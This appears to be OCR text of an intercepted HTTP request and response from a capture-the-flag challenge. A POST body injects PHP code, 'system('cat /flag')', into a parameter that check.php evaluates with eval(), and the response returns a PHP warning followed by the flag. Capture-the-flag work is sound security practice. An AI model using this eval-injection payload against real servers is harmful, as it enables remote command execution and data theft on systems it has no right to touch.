 Request
Pretty Raw Hex
\n
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://210.44.150.15:22209/check.php?ququ=114514
8 Connection : close
9 Cookie : td_cookie =617746555
10 Upgrade-Insecure-Requests : 1
11 Priority : u=0, i
12 Content-Type : application/x-www-form-urlencoded
13 Content-Length : 40
14
15 &ququ =ququk1;
16 system('cat /flag');
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
3 Date : Wed, 23 Oct 2024 10:36:10 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.33
7 Content-Length : 275
8
9 <br />
10 <b>Warning </b>: Use of undefined constant ququk1 - assumed 'ququk1'
(this will throw an Error in a future version of PHP) in <b>
/var/www/html/check.php(6) : eval()'d code </b> on line <b>1</b><br
/>
11 SHCTF{a5725a24-2f29-41d1-962a-1d57a0821e79}
12
13